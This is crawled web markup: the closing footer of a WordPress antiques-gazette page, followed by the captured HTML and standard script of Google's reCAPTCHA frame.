    		Powered by WordPress, state-of-the-art semantic personal publishing platform.">
    		WordPress</a></li>
    		    	</ul>
    	</div>

	
</td>
<!-- / Right Sidebar -->

</tr>
<!-- / Main Body -->
<tr>

<!-- Footer -->
<td id="footer" colspan="4">
    <p>
    Copyright p4A.com, ltd. & Internet Antique Gazette - 2026 - All Rights Reserved<br />Powered by <a href="http://wordpress.org/">WordPress</a> &amp; <a href="http://forum.bytesforall.com/">Atahualpa</a>    </p>
    
    
    </td>


</tr>
</table><!-- / layout -->
</div><!-- / container -->
</div><!-- / wrapper -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2SaVPQe4T6dPONpCcz_vwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768781326646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>